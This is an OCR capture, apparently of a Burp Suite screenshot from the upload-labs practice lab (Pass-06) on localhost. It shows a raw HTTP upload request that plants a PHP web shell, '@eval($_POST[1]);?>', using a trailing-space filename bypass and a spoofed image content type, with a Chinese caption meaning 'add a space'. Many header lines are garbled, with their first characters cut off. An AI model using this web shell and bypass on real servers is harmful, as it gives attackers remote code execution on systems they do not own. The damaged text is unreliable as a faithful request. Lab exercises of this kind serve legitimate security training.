 Params Headers Hex
upload-labs/Pass-06/index.php HTTP/1.1
127.0.0.1:8888
gent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0
: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
-Encoding: gzip, deflate
r: http://127.0.0.1:8888/upload-labs/Pass-06/index.php
: PHPSESSID=inm43qfmfmr6n37qrchh64vr06
tion: close
e-Insecure-Requests: 1
t-Type: multipart/form-data; boundary=---------------------------4773852313259
t-Length: 317
-----------------------4773852313259
t-Disposition: form-data; name="upload_file"; filename="1.php "
t-Type: image/jpeg
@eval($_POST[1]);?>
-----------------------4773852313259
t-Disposition: form-data; name="submit"
-----------------------4773852313259--
加 空格